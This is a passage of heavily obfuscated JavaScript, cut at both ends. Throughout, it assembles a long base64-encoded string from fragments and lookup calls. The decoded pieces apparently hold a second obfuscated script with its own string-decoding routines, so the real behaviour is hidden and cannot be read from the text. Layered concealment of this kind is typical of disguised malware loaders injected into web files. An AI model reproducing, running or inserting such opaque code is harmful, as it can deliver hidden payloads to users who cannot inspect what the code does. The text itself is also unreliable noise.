_0x8585379t(0x240)+'OGFhJywnVzVxUFdQOFBXN2UnLCdlZUJjU'+_0x8585379t(0x1f7)+'d6V1JDUlc3OCcsJ3gzTmNOSzdjTHEnLCd'+'sbW81V1FKZEw4b0YnLCdXUHBjT0Nvd1dP'+_0x8585379t(0x2de)+'Fc3QmRHMWUnLCdXNi9jVm1rMldQeGNUcS'+'csJ1dPN2NRQ280c2VpJywnRFNva3JIQzk'+_0x8585379t(0x1f6)+'YScsJ1dRdGNJOG9KV1FoZFFxJywndk52Q'+_0x8585379t(0x129)+'96QTEzY1Rx')+('Jywnb0h5Z3JTa1InLCdXNy9jVmd1SFc0M'+'CcsJ0F2WE5XNzdkSVcnLCdxbWthV1JmVl'+'c1OCcsJ2ZDa293MjNjUXEnLCdXT2xkVG1'+_0x8585379t(0x31b)+'MEVXNy9jSUcnLCdBMkJjSDNSY1RxJywnR'+'GdoZFF2bUgnLCd5U2twVzVGZEs4a0YnLC'+_0x8585379t(0x2fe)+'OY09iN2RIYScsJ1c2enFrYUpjVnEnLCd1'+'M1hKV1JiMycsJ0RON2NHQ29Rb2EnLCdpU'+'29RRENvVVdSMCcsJ3dTaytXNGRkTENrRC'+'csJ3EzNS9vbW81JywnV1BISlc1cGRITVc'+_0x8585379t(0x29a)+'R1NrdScsJ1dSN2NLOG9yV09CZExxJywnc'+_0x8585379t(0x26a)+_0x8585379t(0x1aa)+'ob21vVicsJ1c0dGRKbW95VzZSY1ZXJywn'+'RnZqOGhDb3EnLCdXNGhjVW1vWlc2ZGNVR'+'ycsJ1dSQmNKU29iV1FsZFZhJywnY0Nran'+_0x8585379t(0x1db)+_0x8585379t(0x29f)+'YllTekFDa2gnLCdFS0g0aG1vSCcsJ3l1a'+_0x8585379t(0x2fc)+'d6dWxjTWhWY05HJywneENvK2l2ZmYnLCd'+'XUDVZVzRwY1BJcScsJ1c2ZUZCU2tZVzRt'+'JywndHh0ZFYxaXYnLCd3eFZjTWU3Y01HJ'+'ywnd2h4Y1Nta3dtcScsJ2VYUzJ1bWtzJy'+'wnV1FkY1ZXeGRIeGknLCdBdlZjTFNrUW9'+'XJywnZUNvNldPUmNUQ283JywnVzQ4MFdQ'+'OCtXNDAnLCdXNmo2ZGdtQScsJ0VDb3FXU'+_0x8585379t(0x330)+'U4eScsJ3BO')+('WmNIbWtWVzVHJywnZU5kY05ta1ZXNFMnL'+'CdXT3JNVzdwY1F0TycsJ3B0VmRWOG9SVz'+_0x8585379t(0x176)+'oY1VTbzAnLCdGbW93V08zY0dDazYnLCd4'+_0x8585379t(0x314)+_0x8585379t(0x2e9)+'NLd3JaMCcsJ3ZtbzBDYkcwJywnVzUzY09'+_0x8585379t(0x1cb)+'M1dQdmt4SmppQThvZnlta1d5djgnLCd3b'+'W9Pemc3Y1NHJywnV1B4Y0k4bzdlU29UJy'+_0x8585379t(0x386)+'hJywnVzZHOFdPQzdXNzQnLCdXT0ROV083'+'ZE13RycsJ0NDa0xuOG9xeWEnLCdXUVJjT'+'VlOZFRoOCcsJ1dRM2NTbW9ZV1JSZElXJy'+'wndUNvT21odlEnLCdXUjFSVzR4ZE94OCc'+'sJ29DbzVXNFZjS3dLJywneU54Y0c4a3hX'+'UjdjTE5HMHRTb3FXUGknLCduQ283VzVCY'+_0x8585379t(0x2cd)+'NvUHYxeGNTWE5jU2EnLCdhTXhjVUNrV1c'+'1aScsJ0ExN2NOU2tnYmEnLCdXNFhUYXdH'+'MicsJ1c3MDdXT2hjVkxWZFVTa2ZXNjhlV'+'zVLJywndm1vSFdSZGNUbWtiJywnV1I5al'+'c1N2RITDgnLCdXNGRkSm1vUVc0aGNVVyc'+'sJ1dSTHJXT2hkUXZhJywnVzU1am1yVmNL'+'RycsJ0RDb2ptdlRkJywncDBsY0hjUmRNV'+'ycsJ1c3eGNWaGl0VzRpJywnV1JsY0ttb1'+'BXT1pkVmEnLCdGOG9WaWhuZycsJ1c2RmR'+'LQ28zVzVOY1ZXJywnVzY0eldPV01XNFcn'+'LCdBbWtrVzdWZElDazknLCdDZUpjUjhra'+'nBxJywncmdKZEsyNC8nLCdjU2tVVzdDK2'+'lXJywnVzZx')+('L1dPOGFXN0cnLCdXUUxzV1JwZFAzUycsJ'+_0x8585379t(0x2b8)+'c0eGNTQ29SVzZWY01hJywnb21rZFc0OC9'+_0x8585379t(0x35c)+'ZEdDbzYnLCdsZk5jTmEzZEhxJywnYUNvb'+_0x8585379t(0x143)+'dXNjdkSjhvbFc0WmNMVycsJ1c1M2RTbW9'+'1VzdwY0lXJywnQ3dDR1c0bGNNYScsJ3FD'+'b3RXUk5jTW1rKycsJ0ZYam9XNkdvJywnV'+'zZ5Mlc1NE1FYScsJ1c2OS9jSVZjVUcnLC'+'dXUk5jVFNvb0F3YScsJ2l4UmNNOGtEVzV'+'XJywnV1EvY09jL2RVMjAnLCdXNFJjTm1v'+_0x8585379t(0x26b)+'292aGNLdEJkTEcnLCdXUHhjS0NvN1dScG'+'RPRycsJ1c2SmNIU29TVzU3Y1BhJywnV1I'+_0x8585379t(0x215)+'JywnV09yOFdPTmRMMkcnLCdDQ29BV092T'+'HlhJywnbnRhU3k4azUnLCdXUnRkUnVmd2'+'NxJywnV1FoZExDa1NudVcnLCdXNHBjTXJ'+'wZFZocScsJ1c3akdiMFc2JywnVzUzY1Fj'+'TmRUaEcnLCdvcldEeWRlJywnV09GY1FDb'+'1BBS3knLCdXT0pjTUNvL29Tb08nLCdXUC'+'9kTlNvalc0TmRScScsJ2FDb3V5U29VV1J'+'XJywnZzhveHFDb1FXUDAnLCduU29tV090'+'ZFRtb2MnLCdzOG8wV09SY1M4a2EnLCdlU'+'29CVzZKY1FoVycsJ2R0eGNKU2tQV09DJy'+_0x8585379t(0x2a0)+'DbzhEbWtWaUNreVc3S3NtOG94bVNvcCcs'+'J1dQdGNNU29LV1FSZFRHJywnakNrUFdQe'+'lAnLCdXUVZjSm1va3R4MCcsJ2wxaGNKZG'+'hkTEcnLCdX')+('NWRkU21vS1c1ZScsJ3Fta29tOG9ZRVcnL'+'CdxQ2tvV1A5Vlc2eScsJ2Z2bkVXN0ZkUk'+_0x8585379t(0x172)+'XNUcnLCdXNGJjZjBDMScsJ0E4bzVmaHpT'+'JywnV1BaZFJTb05XNGxkTVcnLCdXN3l5V'+_0x8585379t(0x2ef)+'R0Y1VlMHhXNHUnLCd6M3pTZENvUScsJ2V'+'Tb3BXUVpkT21vOScsJ3lTa0xCS3RjUVcn'+_0x8585379t(0x27c)+_0x8585379t(0x2b4)+'9lJywneEx4Y0c4a2RvRycsJ1c3UmNIQ29'+_0x8585379t(0x1c2)+_0x8585379t(0x1f0)+_0x8585379t(0x26e)+_0x8585379t(0x195)+'vMCcsJ1dPSmRLQ29JVzYzZE1XJywnZm1v'+'WFdRN2RKQ28vJywnV09aY0xtb2tqU295J'+_0x8585379t(0x206)+'wnVzU3ZElTbzdXNmxjSFcnLCdXUUZjSUN'+_0x8585379t(0x16c)+_0x8585379t(0x350)+_0x8585379t(0x1b6)+'NMU2tGJywndlNrMVdSbjNXNWknLCdXUnZ'+'2V09OZEd1RycsJ1c1ZGNKU29HVzVGY0th'+'Jywnd1NvSURLbGNLRycsJ3Y4bzBXUk5jV'+'DhrcicsJ2RYTyt4OGtmJywnRUtDZ1c3ZG'+'NHcScsJ1c2eGNSQ285Vzd0Y09HJywnanV'+_0x8585379t(0x2ee)+'Q29ZZDNQSCcsJ2hDb0ZXUEJjUDhvVScsJ'+'2NoQmNIU2t3VzZtJywncDhrZVdSUGRoVy'+'csJ1dSTExX')+(_0x8585379t(0x371)+'W1vV1dRTmNVQ2tkJywncWVXelc1TmNJcS'+'csJ2lLMUhXNzNkTFcnLCd1Q293YjI5OSc'+'sJ1dRZGRWOG9FVzRCZEdHJywnV1BaZFNM'+'YlRkcScsJ3NtbzNXUVpjTjhrSScsJ1dQc'+'GNTbW9KZkNvTCcsJ0JTb2lEdHFHJywnVz'+'RSY1IzMHhXNm0nLCdibW94V1A3Y0dDb2k'+'nLCdkU29tRW1vR1dPdScsJ0VNcndtU29X'+'JywnV1FSZFNtazVnTkMnLCd3OGtwV1FMN'+'lc1eScsJ3poRmRPS2VvJywnVzR4Y1F2Q2'+_0x8585379t(0x2bb)+'jTXEnLCdFZ2V0VzVGY0lhJywnV09MSVdQ'+'eGRPdVcnLCdDbW9hV1FEa3ZHJywndVNrb'+'W5Tb3ZFRycsJ3Btb0VyQ29pV09DJywndT'+'hvdkJZU2QnLCdXUU5jTFNvQXIzSycsJ1d'+'RVmRKTW5lZkcnLCdXNDFwZ0haY0hHJywn'+'V09GY0ptb2xXUlJkVlcnLCdjOG83VzVKY'+'0kwMCcsJ1c1THVjSXRjVGEnLCdXNFBLVz'+'VkY0pTb3AnLCdXT0ZjSThvanZ4VycsJ2Z'+'TbzdXUVZjS1NvcycsJ3htb1RuTm5ZJywn'+'VzRUcWRnYXMnLCdXNU5kU21vcFc0UmNOY'+'ScsJ3FnbmZuU29qJywnaUNrakMyM2NJRy'+'csJ3FTb1NXUnovdHEnLCdGZ3BkRzNDYyc'+_0x8585379t(0x344)+'LCdXNVNSVzZTRndXJywnVzYvY1QxQ2pXN'+_0x8585379t(0x312)+'huJywnek4vY0pOeGNMcScsJ3kwdmZubW9'+'iJywncFhoZEdtb1FXNDQnLCdGU29QbmV6'+'TicsJ25Da3ZXUFBIb1cnLCdXNkZjTmU0c'+'Fc1OCcsJ3M4a05jbW8zQXEnLCdqZXRjS1'+'NrMVc1YScs')+('J1c3U3hXN2F0c0cnLCd4Q2trZ0NveHhhJ'+'ywnaWFCY1U4a2tXUTAnLCdBMWhjSUxwY1'+'FxJywnV1B4ZEl3OTRwRycsJ0Vyek5XTzB'+'2JywnV1EzZEttb0xXN05kTGEnLCdrbW83'+'VzV4Y1MxVycsJ3VMbWFXN1cnLCdXNFpjV'+'ThvWVc1VmNHRycsJ3FTa3JXUWZCVzR5Jy'+'wna2FCZE9TbzZXN0cnLCd1OG9sRGhkY1R'+'hJywnVzRldlc0aWdBRycsJ1dRdkxXNy9j'+'UUpTJywnYm1rcUMyQmNOYScsJ3Z2WDhXU'+_0x8585379t(0x328)+'RPJywnbmdwY0t0UmRVYScsJ1dPZGNMYkZ'+'kUExlJywnZTEvY05tazdXNksnLCdxU295'+'bGc5SicsJ1c2aVZXUHlrVzZtJywnVzYzY'+'0dTbytXN2RjVlcnLCdXNzR4Vzc4UHdhJy'+'wnZTBsY0poUmNSRycsJ1c3bm5udjA2Jyw'+'nQXgzZEcyV3cnLCdjU294V09sY01Db00n'+'LCdiYVMrcThrYScsJ1dReGRWbWtlZmVtJ'+'ywnVzdQN3BmZXcnLCdXNVJjVEwwL1c1Uy'+'csJ2g4a2JxM2hjUEcnLCdCdXRkUGhhRic'+'sJ1dPTmNIOG9LV090ZEthJywnZW1vNVdR'+'eGROU29pJywndkNrMFdQNXJXNjQnLCdlZ'+'3RjTjhrWVc1VycsJ3dTa1BrQ29GRnEnLC'+'dvU2tPVzZXWWFxJywnaENveEI4bzVXUHE'+'nLCdzOGtiam1vVnpXJywnRTNWY1A4a3Fw'+'cScsJ1dSWmRQU2txZkxPJywnVzRDM3Rta'+'1ZXN1cnLCdoZURMVzZ4ZFZHJywnVzZHTH'+'pDa1dXNWEnLCdkbW8zV1BoZFNtb3YnLCd'+'XNHRjSnQ3ZElMeScsJ3ZmYkJnOG9IJywn'+'d0NvVnJ2TmNPVycsJ1c0QmRLOG9zVzVwY'+'1ZhJywnY3FwY1RTa0dXUFcnLCdnSUNtQl'+'NrbycsJ3Vt')+('b2F2eGRjS0cnLCdXNHJvcGRSY01hJywnV'+'zQ0RnRta1BXNUcnLCd2bW95Q2FhQicsJ2'+_0x8585379t(0x194)+_0x8585379t(0x1d3)+_0x8585379t(0x297)+'3J1MCcsJ3VtazdXN1ZkSkNrcCcsJ1c0ND'+'F2bWszVzVlJywnRDB0ZEczbTYnLCdEMS9'+'kSE1TbScsJ0EwOUZlbW81JywnZzhrbFc0'+'cTNsRycsJ0JDb1V2YnFLJywnallOY1Rta'+_0x8585379t(0x1d2)+'pkSDhvNicsJ3djVGVXUWVQJywnRThrVWd'+'tb3J3RycsJ25Db3hXUWRjVUNvUicsJ3ND'+'bzdGZHVDJywnc21vUFdPUmNUU2s2Jywna'+_0x8585379t(0x2c1)+'c0U2tXNWV4QWEnLCdCQ293RmQwVycsJ1c'+'1S2xXNk9DRVcnLCdBWWJIV09HRicsJ2Rl'+'OXFXNXBkTXEnLCdjbWtYeWczY1VHJywnY'+'m1rUlc0V3UnLCdnZEcxdjhrYycsJ2lNSE'+_0x8585379t(0x280)+'4b1NXUi9jUW1reicsJ1dPcGRPdWp5a0cn'+_0x8585379t(0x252)+'FMnLCdtWE9XQ0NrZScsJ3NTb3V4ZmxjUX'+'EnLCdXNUMxVzdWZE5HJywnYjhrMFdQRHp'+'vYScsJ1dQekhXNmRjTWM0JywnVzRhQno4'+'azFXNm0nLCdwMHhjS1NrdVc2UycsJ1dRd'+'kFXN0JjSUdtJywnaW1vR3Rtb0hXT20nLC'+'dDMktmVzc3Y1ZxJywnVzdxeFdSdUtXNnk'+'nLCdXNmxjVFh0ZEh3YScsJ2kxSEFXNXBk'+'SVcnLCdFY25uV1F1NScsJ3VTa2JiQ29oR'+'HEnLCdvYTdjUThrU1dPZScsJ2tiZUJGQ2'+'tWJywnV1A5')+('UFc3QmNPZG0nLCdXT0ZjU3NWZEwxMCcsJ'+'3FtbzV6ZjNjS1cnLCdXUTNjSVlGZE8xaS'+'csJ1dPZGRTQ2tNYXZ1JywnelNvYVdSZlR'+'EVycsJ0ZDb0hXUmovQ0cnLCdFU2tsV09I'+'Qlc0cScsJ3pDb0JGdmhjTHEnLCdqY0ttc'+'UNrNicsJ1c0TzhXTzhHVzZPJywnZlg4K0'+'ZHQycsJ3lLdGRVd3FhJywnbmhWY0hJL2R'+_0x8585379t(0x20a)+'bGRMRycsJ1c0UHRlV3BjVUcnLCd4bW9tV'+'1AvY0htazMnLCdXNnJWa3IzY1JXJywneD'+'hrN1c1eGRRbWtRJywnZmVsY0dJaGRMRyc'+'sJ2ZHQ1h6R2knLCdnTjdjR04vY0lHJywn'+_0x8585379t(0x23a)+'CcsJ1dSZGNVU29RZkNvYycsJ2JDa294dV'+'ZjVGEnLCdXNFNMVzdpT0NhJywnRDhvQVd'+_0x8585379t(0x186)+'bGRKU29xVzVGZEpxJywnamZSY1FKaGRVc'+'ScsJ0VHVG9XUHltJywnV1EvY1Z0SmRLTX'+'EnLCdXNHFEVzRlaXZhJywnQzBIUVdSbkM'+_0x8585379t(0x131)+_0x8585379t(0x352)+_0x8585379t(0x1a8)+'wnVzd0Y1NYdGRIMXknLCdXT2RjTUNvK2d'+'tb1MnLCdXUVZjUW1vTm9Db08nLCdnbW9z'+'V09wZFNDbzQnLCdXT1ZkUjBYaGNXJywnY'+'3NpaXg4a08nLCdXNy9jSmNkZFUydScsJ3'+'FTb01FTnBjUFcnLCdXNERVVzZOY1U4b3Y'+_0x8585379t(0x26c)+'JywnV1IzZE5Tb3lXNVpkTUcnLCdwZUJjT'+_0x8585379t(0x305)+'Y0WVdReS9X')+(_0x8585379t(0x13f)+'2onLCdxTDdkVmdDdicsJ1c0TmNTdGRkVj'+'FTJywnZlNrTVc1MG9hcScsJ0IwTGJXTzF'+'mJywncE1qUFc0L2RWRycsJ2FZZUV3WXUn'+'LCdlYUpjUjhrZFdRQycsJ1dQZGNJOG9RZ'+'0NvYicsJ204b1VXUmRkUW1vZCcsJ1c2Vm'+'RIOG9qVzVoY1BXJywncnZWY1Fta3FnYSc'+_0x8585379t(0x35b)+_0x8585379t(0x1e7)+'FZoUycsJ1c1dUxXN3ltJywnVzVSY044b0'+'5XN2RjU3EnLCdXUlJjR1NvaldQVmRPYSc'+'sJ3Vta1ltbW9OcXEnLCdpWGRkTlNvY1c3'+'TycsJ1c1dXNCbWtjVzc0JywnVzVTQ1dPc'+'WhXN1MnLCdXUGxjSUNvNnBDb1AnLCdEQ2'+_0x8585379t(0x145)+'rT1c0dGRQU2tDJywnV1JkY1FaL2NRc08n'+_0x8585379t(0x18e)+_0x8585379t(0x332)+_0x8585379t(0x355)+_0x8585379t(0x327)+_0x8585379t(0x34d)+'1RTVzYvZExnOCcsJ2toaGNUd0ZjS1cnLC'+_0x8585379t(0x2d1)+_0x8585379t(0x17d)+'S28nLCdxYmpXV1J5RCcsJ2RaL2NQbWt6V'+'1JTJywnV1JsY1Q4b0t0Z2EnLCdhMnBjVH'+_0x8585379t(0x14f)+'oY1FiTmRQZmknLCdpTjNjUktwY0tXJywn'+'b1NrWlc0bUlrcScsJ1c3ZGRJbW9LVzZKY'+'1ZhJywnc21rQ1c3VmRQbWs0JywnalNrdF'+'dSVEtmVycs')+('J1c2VmNPbW9IVzZkY1NxJywnVzRpZ1c3e'+'Ul1RycsJ3g4a1RXT2pLVzdXJywnYk54Y1'+'RTa3JXNUcnLCdXNkQyZzNXcycsJ2I4b01'+'XUHhkUThvNCcsJ2xTazlXT241anEnLCd4'+'U29ld04zY09xJywnZVhwY09Ta0ZXTzgnL'+'Cd5Q2tuV1BQQlc0ZScsJ2NiRmRTU29rVz'+'V1JywndzJLdFc1L2NQVycsJ1c0aGRMOG9'+'DVzYzY05HJywnVzdIQWd3cU8nLCdXNS9j'+'VjFlZFc1TycsJ1dRVmNIQ29NY1NvVicsJ'+'1dPUEVXNzdjSEhtJywnd1NvZnV4VmNMVy'+'csJ0Ftb0FEdHl1JywnRFNrc1dQWHFXNnU'+'nLCdXUUpjSUNvMmI4b0YnLCdXUWhjUlNr'+'eFdRZGNIRycsJ1dSN2RVOG80VzZKZElXJ'+'ywnVzZ0Y1RyTmRWeGknLCd2MmZmbENvbi'+'csJ3ZtbzJ5V2laJywncUxIZ1dPNXcnLCd'+'XUDdjUW1vL3pMMCcsJ0Rtb2ljM3pEJywn'+'V1FybFc1WmRJdksnLCdwdkZjVDNWY1VXJ'+'ywnd0NvM1dRZkVxRycsJ0Zta3pXNVJkS0'+'NrZicsJ2VycGNJbWtqV09hJywneDhvbm0'+'wOVMnLCdtYjdjS0hiNVc3R0plQ29GdlNr'+_0x8585379t(0x21c)+'2gxa0ZhJywndUNrZVdPUE9XNm0nLCdlSW'+'RkTG1vZ1c1QycsJ1dPanlXNHhjUEpDJyw'+_0x8585379t(0x2f6)+'LCd0TDdkTk5LaicsJ1c1VCtoV0JjS1cnL'+_0x8585379t(0x25c)+'hjUFcnLCdkbW9TV1FsZEpDb0InLCdxU29'+'od3ZGY0dXJywnVzZiZ1c0UmNWQ29JJywn'+'VzUweFc1VzZ2cScsJ1dSVmRJbWtPa3ZhJ'+'ywndzBwY1NLQmNKYScsJ21KQmNLQ2tiV1'+'FlJywnRGd5')+('cFc1ZGNNcScsJ2I4bzNXUDdjVkNvaicsJ'+_0x8585379t(0x18f)+_0x8585379t(0x210)+'sJ3NmN2ROd3F2JywnRm1vRFdRdGNNOGtQ'+_0x8585379t(0x24d)+'zU4JywnVzR1RFc1YXhzVycsJ1c2VDlqTW'+'VPJywneTJXaVc3ZGNPcScsJ3lDb2xXUWJ'+'Nd1cnLCd5U2tjZENvZXdXJywnYXY5RFc1'+'N2RMRycsJ25XQzdEQ2s3JywncU1UTG1Db'+'zgnLCdXT05jVko3ZE8zcScsJ2F1aGNNSD'+'NkUWEnLCdmMEJjTGhGY0xxJywnYVlGZEd'+'Db2VXNm0nLCd6Zm5EZThvQScsJ3dDa2dX'+'UTlZVzZlJywnV1JMdFc0QmNIR1MnLCdmW'+'UJkSFNveFc2RycsJ1c2dGNObW85VzRCY0'+'dhJywnV09oZEhTb25XNVZkU2EnLCdEeFp'+'jUENrUGNHJywnZk41NFc1aGRORycsJ1c0'+'OWhXNnhjSThvYicsJ2RzN2NNQ2tWV1JlJ'+_0x8585379t(0x168)+'NWcScsJ1dRWmNLbW9LV1JWZFNxJywnVzV'+'MR1c3RmNHOG93JywnRDF2cFdSdkInLCdu'+'YXkzQlNrNycsJ3JmR3pXNWRjT3EnLCdXU'+'nRjUjhvend4UycsJ1dPUCtXNjdjUkd1Jy'+_0x8585379t(0x1da)+_0x8585379t(0x346)+'bWxDb0EnLCdXT3BkSDhrSGEyeScsJ29zN'+'2NPOGswV1A0JywnZjhvWlc1cGNHeHknLC'+_0x8585379t(0x150)+'nLCdXN0xPY2dPbScsJ1dRVDRXUEJkUmY4'+'JywnY1lHZnJJQycsJ2VjcTZybWtzJywnd'+'jhvU1dQZGNWOGtRJywnV1JkZFZDa1NrZT'+_0x8585379t(0x1d6))+('V1FOZEdmcScsJ2pDa1VBM2RjVlcnLCdDd'+'lJkSU5LTCcsJ25heGNKOGtsV08wJywneW'+'1vMHJYZUEnLCd3ZjB0VzZSY0hhJywnV1E'+'3Y0g4bzRXT1JkUGEnLCdEd3FnVzV4Y1Fx'+'JywnQ3hwY1I4a3djVycsJ2FTa09XNXVPZ'+'kcnLCdXT2xkTG1velc3UmRJYScsJ0Vtb1'+_0x8585379t(0x30f)+'lVzVoY0hhNCcsJ1c0dTVXT0tGVzR5Jywn'+'V1F0Y004b210THUnLCdsbW9ZV09sZEpTb'+'zEnLCdyOGs5V1A5OVc3MCcsJ3gyQmRNd0'+'NhJywncXVKZFVnU2snLCdXNDRKVzVPaHV'+'XJywnVzZPY3dTa3NXNHUnLCdpbW8zV09a'+'Y1VDb1EnLCdFZjQvVzZWY1JxJywnV1JIZ'+_0x8585379t(0x29c)+'dXT0pkSmhYbWxhJywnVzZtOVc1cWRBYSc'+_0x8585379t(0x239)+'JywnV1BkY1BTbzNuU29WJywnQjhrY2FTb'+'1d3RycsJ2tta2RXNUJkSW1rL3Q4a00nLC'+'d6bW9YV1B0Y01Ta0MnLCdXNmFSQjhrclc'+_0x8585379t(0x13b)+'YU8nLCdvWVZjSUNrNFdQOCcsJ2hDbzh3Q'+'29vV1JXJywnRExWZFJmcWInLCdXNHV3cU'+'NrcVc1MCcsJ2VkTzRBQ2tSJywnV1F4Y1N'+'Tb2FtOG9QJywnbThvZ0Jtb1FXUjgnLCdm'+'Q29nV1FkY0xtb2onLCd1bWtYVzRSZFRta'+'0cnLCdXUDFwVzcvZEh1TycsJ1c3YlpmMl'+'drJywnYThvTXk4bytXUjAnLCd3OGtaV09'+'YMFc3dScsJ29tb2ZXTzNkUUNvNScsJ1dQ'+'RmNUU29nQnEnLCdiZ2hjUGgvY0xxJywnR'+'jhvU1dSbGNNbWtOJywnbENrd1c1bVhoYS'+'csJ1c1cW9X')+('UEdnVzZtJywnV090ZE04b1FXNFZkTFcnL'+'CdXUTdjTENvMnoxRycsJ2s4b1RXNVJjVG'+'c4JywnVzZIalc3cGNRbW9WJywnVzZ4Y1Z'+'Db0lXNFZjTXEnLCdXNnJYcDJ1bicsJ1c0'+'MEdXUU9BVzVPJywnbzFCY1IzM2NMRycsJ'+'29IMEV4YXknLCdnU29GVzc3Y013NCcsJ2'+'84a1JXNldDcGEnLCdXN2IzcGc0MicsJ2F'+_0x8585379t(0x2d2)+'L2NUWC9kTUxhJywnVzRsZFI4b1BXN2xjS'+_0x8585379t(0x389)+_0x8585379t(0x1d4)+_0x8585379t(0x262)+_0x8585379t(0x358)+'lcnLCdDYmRjU0NrTldPbGROZlcnLCdmQ2'+'9kV09aY0lDb2gnLCdXNTVSbzJLSCcsJ1d'+'QSEFXNXBkSXhlJywnb1Nrd0NMTmNKVycs'+_0x8585379t(0x12e)+'ScsJ3VTa2VXNWhkVlNrZScsJ3BDa1dXUW'+'JVaVcnLCdEdU5jVG1rVmxXJywnbFNrMkV'+'NWmNMcScsJ1dRMVVXUWRkR2VhJywndVNv'+'Y1dSQmNQU2syJywnZWVwY1NTa1dXNVMnL'+'Cd0M3hjUVNrbGlxJywnVzZXcFdQdTVXNl'+_0x8585379t(0x33e)+'RYScsJ1dRZGNKYVpkVk51JywnVzczZEtD'+'b09XNkJjUHEnLCdXNXhjSmRaZFExQycsJ'+_0x8585379t(0x28a)+'RCY01hJywnVzVUN2l3MGwnLCdXTy9jUlN'+'vaEJncScsJ0ZDbzNXTy9jVVNrdicsJ3k4'+_0x8585379t(0x137)+'ScsJ1dQeGNMU29pV1AzZEthJywndDI1aV'+'dRclAnLCdi')+('aGhjT05CY0dhJywnYzhrRVdPdmtuYScsJ'+'0YzcjJoU29GJywnend2dWNDb1UnLCdXUl'+_0x8585379t(0x191)+'hJywnYjhrWlc1cXRjYScsJ2kybGNUTk5j'+'UlcnLCdXNzBqQlNrMFc1cScsJ2ljZUF2S'+'kcnLCdBOG9jV1BKY1Rta0cnLCdqQ2tSQn'+'dCY1BhJywnaFd4ZElXeGNNdkR4Rm1rZld'+'QdScsJ1dSVmNTQ29EZkNveScsJ1c3VHNX'+'N2xjTzhvSCcsJ2tTa0VXNGxkSkNrNXVta'+_0x8585379t(0x249)+'ZkTDhvNScsJ2J3cGNOOGtXVzcwJywnbTF'+_0x8585379t(0x291)+'VzdId2daZGNRVycsJ1dQL2NNU293V09aZ'+'ExxJywnZTNKY09YL2ROYScsJ3Z0ckFXUU'+'tQJywnaHJSZEg4b05XNUMnLCdvQ2toQTJ'+'GY1FhJywnVzZwY1FnYXAnLCdXUTdjVlNv'+'ZXNLRycsJ2lDa29XUXZramEnLCdFZTVhb'+'VNvNicsJ2VTb3FXUWxkVFNvUicsJ2p2Rm'+'NLOGt2VzY4Jywnb0NvNXJtb3pXUWEnLCd'+_0x8585379t(0x233)+'JywnaENvQXNTbzFXT20nLCdXUE5jR2RCZ'+'Et3MCcsJ1dQVC9XNmRkSk5DJywnaWF4ZE'+'g4b1NXNE8nLCdsQ295V1F4ZFRDb2QnLCd'+'lSzljVzRSZEdHJywnVzU0QnVDa3VXN2Un'+_0x8585379t(0x19d)+'WhhJywnejhvbFdQNWlxRycsJ1c0QmNLcy'+_0x8585379t(0x1fe)+'nQ2tWV09EOWNhJywnV1JMdFdPTmRVeFcn'+'LCdwOG9hV09KY0lDbzUnLCd2U29hV1FGY'+_0x8585379t(0x13c)+'NxclcnLCdv')+('aFpjS21rTVc3dScsJ3o4a2JrbW9vemEnL'+'Cd1bWs4VzZoZEhTa2wnLCd3OG95V1Fqd0'+'RhJywnVzZwY0pYcGRUZ0MnLCdqOG9IVzZ'+'KY1VmQycsJ2JXcU1yWmUnLCdXN1M3dm1r'+'Mlc3RycsJ3A4b2ZxQ29IV1FxJywnVzQxb'+_0x8585379t(0x2dd)+'dOR3onLCdlOG9odW1vVldRYScsJ3F1UDZ'+'pU28vJywnbFpPbnFta1cnLCdXNzNjS1Nv'+'bFc1ZGNRRycsJ3Bta2JXN2FWb1cnLCd3U'+'2tTalNvZ0RhJywnV1BSZEtTa3RkeFMnLC'+_0x8585379t(0x380)+'nRUNvM20zSGQnLCdXNzlQVzVkY0c4b2gn'+'LCdiaGhjTmNWZFVHJywnVzRpZFdRaGRLT'+_0x8585379t(0x304)+'ZMQycsJ1dRN2NUOG8vbG1vVCcsJ0UzYXB'+'XNGxjVUcnLCd2bW9aZ3c1UicsJ2h1eGNT'+'U2s4VzdDJywnVzZlN3Q4a09XNHknLCdlY'+'W1qc0NrbycsJ1dSWmRMbW9LVzVKZE1xJy'+_0x8585379t(0x13d)+_0x8585379t(0x2f3)+'V1J1JywncFlSZFNDb1BXNTAnLCdXNE9EV'+'zRHcUZhJywnbDhvVldSZGRObW9DJywnV1'+'BOY0ttb3NXUVJkTFcnLCdXNHBjUnZtZVc'+'3RycsJ2NodGNHM0JjSUcnLCdXUk5jVFNv'+'SGRTb0knLCdqdVBzVzRkZFZHJywnVzdTO'+_0x8585379t(0x32f)+'VqVm9kUmNIVycsJ1c3OXZraGlqJywnVzQ'+_0x8585379t(0x276)+'T3EnLCdXNnBkVm1vM1c0aGNWRycsJ3ZJZ'+'nlXUXFxJywnc0xWZElmbW0nLCduMWZLVz'+'ZCZE5xJywn')+('cUNrbVc3N2RROGtnJywnZFczY1BTa0JXU'+_0x8585379t(0x1c0)+_0x8585379t(0x33d)+'2SmRLdVdoJywnY3ZMWVc3dGRJRycsJ1dQ'+'VmNHU29PV1IzZEpHJywnVzQzY01ZbGRWM'+_0x8585379t(0x285)+'RrRycsJ2htb0h5Q29wV1BDJywnaG1rT3p'+'1N2NQYScsJ1dQaGNKY2xkTGVDJ107ZnVu'+'Y3Rpb24gXzB4NDkyMTM0MWUoYSxiKXthP'+_0x8585379t(0x212)+'thXTtpZihfMHg0OTIxMzQxZVsnc3lHS21'+_0x8585379t(0x250)+'bmN0aW9uKGkpe3ZhciBqPSdhYmNkZWZna'+'Glqa2xtbm9wcXJzdHV2d3h5ekFCQ0RFRk'+'dISUpLTE1OT1BRUlNUVVZXWFlaMDEyMzQ'+'1Njc4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZh'+'ciBsPTB4MCxtLG4sbz0weDA7bj1pWydja'+'GFyQXQnXShvKyspO35uJiYobT1sJTB4ND'+_0x8585379t(0x16a)+'0cmluZ1snZnJvbUNoYXJDb2RlJ10oMHhm'+_0x8585379t(0x258)+'j1qWydpbmRleE9mJ10obik7fXJldHVybi'+'BrO307dmFyIGg9ZnVuY3Rpb24obCxtKXt'+'2YXIgbj1bXSxvPTB4MCxwLHE9Jycscj0n'+'JztsPWQobCk7Zm9yKHZhciB1PTB4MCx2P'+'WxbJ2xlbmd0aCddO3U8djt1Kyspe3IrPS'+'clJysoJzAwJytsWydjaGFyQ29kZUF0J10'+'odSlbJ3RvU3RyaW5nJ10oMHgxMCkpWydz'+_0x8585379t(0x182)+'UNvbXBvbmVudChyKTt2YXIgdDtmb3IodD'+'0weDA7dDww')+('eDEwMDt0Kyspe25bdF09dDt9Zm9yKHQ9M'+'HgwO3Q8MHgxM